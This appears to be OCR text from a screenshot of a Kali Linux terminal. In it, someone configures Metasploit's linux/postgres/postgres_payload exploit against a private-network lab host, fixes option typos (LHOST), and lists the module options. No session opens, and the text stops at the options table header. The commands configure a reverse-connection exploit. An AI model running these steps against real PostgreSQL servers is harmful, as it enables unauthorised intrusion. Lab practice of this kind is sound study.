 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.145.131
rhosts => 192.168.145.131
msf6 exploit(linux/postgres/postgres_payload) > set hosts 192.168.145.128
hosts => 192.168.145.128
msf6 exploit(linux/postgres/postgres_payload) > set lport 1234
lport => 1234
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set lhosts 192.168.145.128
lhosts => 192.168.145.128
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.145.128
lhost => 192.168.145.128
msf6 exploit(linux/postgres/postgres_payload) > opt
[-] Unknown command: opt
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------